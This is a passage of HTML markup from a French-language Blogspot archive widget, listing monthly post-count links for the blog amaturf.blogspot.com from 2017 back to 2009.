<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(694)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(698)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(694)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(697)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(703)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(692)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(636)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(121)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2009/12/'>
